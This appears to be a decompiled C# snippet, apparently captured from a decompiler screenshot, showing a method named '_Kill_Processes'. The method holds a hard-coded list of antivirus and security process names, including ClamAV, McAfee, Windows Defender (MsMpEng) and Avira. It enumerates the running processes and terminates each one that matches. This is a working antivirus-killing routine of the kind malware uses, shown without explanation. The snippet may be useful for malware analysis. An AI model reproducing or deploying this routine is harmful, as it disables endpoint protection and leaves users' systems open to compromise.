 _Kill_Processes() : void ×
178 "clamscan",
179 "clamTray",
180 "clamWin",
181 "freshclam",
182 "oladdin",
183 "sigtool",
184 "w9xpopen",
185 "Wclose",
186 "cmgrdian",
187 "alogserv",
188 "mcshield",
189 "vshwin32",
190 "avconsol",
191 "vsstat",
192 "avsynmgr",
193 "avcmd",
194 "avconfig",
195 "licmgr",
196 "sched",
197 "preupd",
198 "MsMpEng",
199 "MSASCui",
200 "Avira.Systray"
201 };
202 Process[] processes = Process.GetProcesses();
203 int i = 0;
204 IL_7E6:
205 checked
206 {
207 while (i < processes.Length)
208 {
209 Process process = processes[i];
210 foreach (string right in array)
211 {
212 if (Operators.CompareString(process.ProcessName, right, false) == 0)
213 {
214 process.Kill();
215 IL_7E2:
216 i++;
217 goto IL_7E6;
218 }
219 }
220 goto IL_7E2;
221 }
222 }
223 }
110 %